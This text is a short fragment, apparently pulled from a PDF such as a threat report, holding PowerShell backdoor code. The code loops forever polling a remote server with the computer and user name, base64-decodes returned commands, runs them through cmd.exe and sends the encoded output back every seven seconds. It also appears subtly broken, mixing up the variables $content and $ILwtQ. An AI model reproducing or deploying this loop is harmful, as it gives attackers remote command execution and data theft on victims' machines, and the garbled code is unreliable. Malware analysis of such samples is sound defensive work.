 do {
Try {
$ILwtQ = sendRequest $computer_and_user '';
If($content -ne 'null' -and $content -ne '') {
$content = $content.SubString(1, $ILwtQ.Length - 2);
$command = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($content));
if ($command) {
cmd.exe /c $command > $result_file;
$result = Get-Content $result_file;
$data = 'R=' + [System.Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes($result));
sendRequest $computer_and_user $data;
}
}
}
Catch {}
Start-Sleep -Seconds 7;
} while ($true -eq $true)